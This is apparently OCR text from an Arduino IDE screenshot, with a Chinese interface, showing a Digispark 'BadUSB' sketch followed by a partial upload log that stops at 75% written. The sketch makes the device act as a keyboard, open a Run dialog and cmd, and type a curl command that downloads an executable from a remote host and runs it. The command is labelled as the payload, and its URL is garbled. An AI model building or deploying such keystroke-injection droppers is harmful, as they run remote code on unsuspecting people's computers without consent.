 sketch_mar29a | Arduino 1.8.13
文件 编辑 项目 工具 帮助
sketch_mar29a
#include "DigiKeyboard.h"//库文件
void setup() {
// setup函数只运行一次
DigiKeyboard.delay(2000);//等待两秒，给电脑自动加载配置时间
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);//摁住WIN键
DigiKeyboard.delay(300);//等待300毫秒
DigiKeyboard.println("cmd");//输入CMD
DigiKeyboard.delay(300);
DigiKeyboard.println("curl http: /calc.exe > E:\\calc.exe & E:\\calc.exe");//执行PAYLOAD，双引号需要斜杠转义
}
void loop() {
}
上传成功。
项目使用了 2888 字节，占用了 (48%) 程序存储空间。最大为 6012 字节。
全局变量使用了156字节的动态内存。
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
> Please plug in the device ...
> Press CTRL+C to terminate the program.
> Device is found!
connecting: 16% complete
connecting: 22% complete
connecting: 28% complete
connecting: 33% complete
> Device has firmware version 2.3
> Device signature: 0x1e930b
> Available space for user applications: 6522 bytes
> Suggested sleep time between sending pages: 7ms
> Whole page count: 102  page size: 64
> Erase function sleep duration: 714ms
parsing: 50% complete
> Erasing the memory ...
erasing: 55% complete
erasing: 60% complete
erasing: 65% complete
> Starting to upload ...
writing: 70% complete
writing: 75% complete